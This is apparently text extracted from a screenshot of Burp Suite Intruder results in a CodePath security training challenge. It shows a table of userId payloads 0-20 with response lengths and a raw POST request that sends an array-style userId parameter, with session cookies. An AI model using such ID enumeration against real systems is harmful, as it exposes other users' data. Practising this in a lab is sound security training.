 Requ... Payload Status Error Timeout Length Comment
0 200 187
1 1 200 187
2 2 200 225
3 3 200 190
4 4 200 225
5 5 200 179
6 6 200 225
7 7 200 193
8 8 200 225
9 9 200 187
10 10 200 226
11 11 200 259
12 12 200 226
13 13 200 226
14 14 200 226
15 15 200 226
16 16 200 226
17 17 200 226
18 18 200 226
19 19 200 226
20 20 200 226
Request Response
Pretty Raw \n Actions
1 POST /challenges/o9a450a64cc2a196f55878e2bd9a27a72daea0f17017253f87e7ebd98c71c98c HTTP/1.1
2 Host: security.codepath.com
3 Cookie: JSESSIONID=EEADF359A1670C506BFE89F3F4A8982F; token=89612412805330559444866059435587066907; JSESSIONID3="rwe+NGRfk3MndA62/GHDEw=="
4 Content-Length: 15
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Accept: */*
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded
11 Origin: https://security.codepath.com
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://security.codepath.com/challenges/o9a450a64cc2a196f55878e2bd9a27a72daea0f17017253f87e7ebd98c71c98c.jsp
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 userId%5B%5D=11